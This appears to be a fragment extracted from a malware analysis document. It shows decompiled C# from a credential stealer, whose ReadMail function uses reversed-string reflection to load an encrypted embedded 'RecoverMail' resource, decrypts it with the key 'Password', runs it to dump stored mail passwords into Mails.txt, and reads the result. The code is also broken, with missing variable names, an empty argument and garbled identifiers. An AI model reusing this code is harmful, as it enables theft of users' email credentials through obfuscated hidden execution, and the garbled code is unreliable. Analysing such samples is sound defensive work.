 Resources
Key.resources
64128c012df6ee72f30ebb61711f137e
RecoverBrowsers
RecoverMail
public string ReadMail()
{
string text = Environment.GetFolderPath(Environment.SpecialFolder.CommonApplicationData) + "\\Mails.txt";
string result;
try
{
if (!File.Exists(text))
{
Assembly assembly = (Assembly)typeof(Assembly).GetMethod(Strings.StrReverse("ylbmessAgnitucexEteG")).Invoke(null, null);
ResourceManager resourceManager = new ResourceManager("Key", assembly);
byte[] bytes = Encoding.Unicode.GetBytes("Password");
string executablePath = Application.ExecutablePath;
string cmd = "/stext " + text;
byte[] = (byte[])resourceManager.GetObject("RecoverMail");
Óµ.ØØØØ(executablePath, cmd, Encryption.RSMDecrypt(, bytes), false);
while (!File.Exists(text))
{
Thread.Sleep(1000);
}
}
result = File.ReadAllText(text);